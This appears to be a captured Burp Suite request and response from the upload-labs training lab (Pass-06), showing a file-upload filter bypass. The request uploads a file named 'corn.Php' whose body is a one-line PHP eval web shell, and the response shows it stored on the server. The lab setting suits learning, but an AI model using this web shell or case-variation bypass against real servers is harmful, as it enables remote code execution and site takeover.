 Request
Pretty Raw Hex \n
1 POST /upload-labs-master/Pass-06/index.php HTTP/1.1
2 Host: 192.168.0.100
3 Content-Length: 329
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.100
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryjz5kYerLyN2zBgou
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer:
http://192.168.0.100/upload-labs-master/Pass-06/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryjz5kYerLyN2zBgou
16 Content-Disposition: form-data; name="upload_file"; filename="
corn.Php"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST[123]);?>
20 ------WebKitFormBoundaryjz5kYerLyN2zBgou
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryjz5kYerLyN2zBgou--
Response
Pretty Raw Hex Render \n
63 <input class="button" type="submit" name="
submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202408072009008797.Php"
width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank"
>
c0ny1
</a>
</center>
76 </div>
77 <div class="mask">
</div>
78 <div class="dialog">
79 <div class="dialog-title">
提&nbsp;示<a href="javascript:void(0)" class="close"
title="关闭">
关闭